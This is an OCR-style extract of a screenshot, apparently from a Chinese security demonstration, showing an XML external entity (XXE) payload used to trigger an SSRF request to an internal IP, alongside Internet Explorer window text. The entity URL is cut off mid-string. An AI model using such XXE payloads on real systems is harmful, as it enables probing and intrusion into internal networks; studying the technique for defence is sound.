 ▪ SSRF 请求172.16.169.153:1231
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY entity SYSTEM "http://172.16.169
]>
<root>&entity;</root>
C:\Users\rugal\Desktop\1.xml - Windows Internet Explorer
C:\Users\rugal\Desktop\1.xml
收藏夹 建议网站 ▼ 网页快讯库 ▼
Tryit Editor v1.8 C:\Users\rugal\Deskt... X